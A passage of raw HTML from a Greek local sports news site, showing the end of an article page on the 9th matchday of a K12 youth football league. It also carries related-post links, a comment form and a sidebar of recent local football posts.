itemid="https://www.sportskalampaka.gr/%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%ce%b7-9%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba-12/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Έγινε η 9η αγωνιστική για την Κ 12"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69686adb40da2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69686adb40da2" ><script>var block_td_uid_3_69686adb40da2 = new tdBlock();
block_td_uid_3_69686adb40da2.id = "td_uid_3_69686adb40da2";
block_td_uid_3_69686adb40da2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69686adb40da2_rand","td_column_number":3,"live_filter_cur_post_id":3397,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69686adb40da2_rand","tdc_css_class_style":"td_uid_3_69686adb40da2_rand_style"}';
block_td_uid_3_69686adb40da2.td_column_number = "3";
block_td_uid_3_69686adb40da2.block_type = "td_block_related_posts";
block_td_uid_3_69686adb40da2.post_count = "6";
block_td_uid_3_69686adb40da2.found_posts = "32";
block_td_uid_3_69686adb40da2.header_color = "";
block_td_uid_3_69686adb40da2.ajax_pagination_infinite_stop = "";
block_td_uid_3_69686adb40da2.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_3_69686adb40da2);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69686adb45434" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69686adb40da2" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_69686adb4543a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69686adb40da2" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_69686adb40da2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-5/" rel="bookmark" class="td-image-wrap" title="Πρωτάθλημα Κ12: πρόγραμμα και διαιτητές 9ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/02/K16-MET-AOT-24-25P1370874-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/02/K16-MET-AOT-24-25P1370874-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/02/K16-MET-AOT-24-25P1370874-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Πρωτάθλημα Κ12: πρόγραμμα και διαιτητές 9ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%ba12/" class="td-post-category">Κ 12</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-5/" rel="bookmark" title="Πρωτάθλημα Κ12: πρόγραμμα και διαιτητές 9ης αγωνιστικής">Πρωτάθλημα Κ12: πρόγραμμα και διαιτητές 9ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-4/" rel="bookmark" class="td-image-wrap" title="Πρωτάθλημα Κ12: πρόγραμμα και διαιτητές 8ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/03/K16-Met-AOTP1230016-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/03/K16-Met-AOTP1230016-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2023/03/K16-Met-AOTP1230016-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Πρωτάθλημα Κ12: πρόγραμμα και διαιτητές 8ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%ba12/" class="td-post-category">Κ 12</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-4/" rel="bookmark" title="Πρωτάθλημα Κ12: πρόγραμμα και διαιτητές 8ης αγωνιστικής">Πρωτάθλημα Κ12: πρόγραμμα και διαιτητές 8ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b7-7%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9/" rel="bookmark" class="td-image-wrap" title="Πρωτάθλημα Κ12: την Κυριακή η 7η αγωνιστική"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/03/K16-MET-AOT-24-25P1370875-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/03/K16-MET-AOT-24-25P1370875-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/03/K16-MET-AOT-24-25P1370875-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Πρωτάθλημα Κ12: την Κυριακή η 7η αγωνιστική" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%ba12/" class="td-post-category">Κ 12</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b7-7%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9/" rel="bookmark" title="Πρωτάθλημα Κ12: την Κυριακή η 7η αγωνιστική">Πρωτάθλημα Κ12: την Κυριακή η 7η αγωνιστική</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-4%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd/" rel="bookmark" class="td-image-wrap" title="Πρωτάθλημα Κ12: το πρόγραμμα της 4ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/03/K16-Met-AOTP1230022-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/03/K16-Met-AOTP1230022-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2023/03/K16-Met-AOTP1230022-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Πρωτάθλημα Κ12: το πρόγραμμα της 4ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%ba12/" class="td-post-category">Κ 12</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-4%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd/" rel="bookmark" title="Πρωτάθλημα Κ12: το πρόγραμμα της 4ης αγωνιστικής">Πρωτάθλημα Κ12: το πρόγραμμα της 4ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Πρωτάθλημα Κ12: το πρόγραμμα του Σαββατοκύριακου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/02/K16-MET-AOT-24-25P1370874-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/02/K16-MET-AOT-24-25P1370874-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/02/K16-MET-AOT-24-25P1370874-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Πρωτάθλημα Κ12: το πρόγραμμα του Σαββατοκύριακου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%ba12/" class="td-post-category">Κ 12</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf/" rel="bookmark" title="Πρωτάθλημα Κ12: το πρόγραμμα του Σαββατοκύριακου">Πρωτάθλημα Κ12: το πρόγραμμα του Σαββατοκύριακου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9-2/" rel="bookmark" class="td-image-wrap" title="Πρωτάθλημα Κ12: την Κυριακή τα παιχνίδια της 2ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/02/K16-MET-AOT-24-25P1370874-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/02/K16-MET-AOT-24-25P1370874-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/02/K16-MET-AOT-24-25P1370874-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Πρωτάθλημα Κ12: την Κυριακή τα παιχνίδια της 2ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%ba12/" class="td-post-category">Κ 12</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9-2/" rel="bookmark" title="Πρωτάθλημα Κ12: την Κυριακή τα παιχνίδια της 2ης αγωνιστικής">Πρωτάθλημα Κ12: την Κυριακή τα παιχνίδια της 2ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69686adb40da2" data-td_block_id="td_uid_3_69686adb40da2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69686adb40da2" data-td_block_id="td_uid_3_69686adb40da2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CE%B7-9%CE%B7-%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%BA-12/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='3397' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_69686adb4a130_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69686adb4a130" ><script>var block_td_uid_6_69686adb4a130 = new tdBlock();
block_td_uid_6_69686adb4a130.id = "td_uid_6_69686adb4a130";
block_td_uid_6_69686adb4a130.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69686adb4a130_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69686adb4a130_rand","tdc_css_class_style":"td_uid_6_69686adb4a130_rand_style"}';
block_td_uid_6_69686adb4a130.td_column_number = "1";
block_td_uid_6_69686adb4a130.block_type = "td_block_2";
block_td_uid_6_69686adb4a130.post_count = "5";
block_td_uid_6_69686adb4a130.found_posts = "2142";
block_td_uid_6_69686adb4a130.header_color = "#";
block_td_uid_6_69686adb4a130.ajax_pagination_infinite_stop = "";
block_td_uid_6_69686adb4a130.max_num_pages = "429";
tdBlocksArray.push(block_td_uid_6_69686adb4a130);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_69686adb4a130 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:11:59+00:00" >12/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το περασμένο Σάββατο για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας πραγματοποιήθηκαν τα παιχνίδια της 14ης αγωνιστικής.

Ας θυμηθούμε τα αποτελέσματα, αλλά και τους ποδοσφαιριστές που...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα">Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:22:18+00:00" >12/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
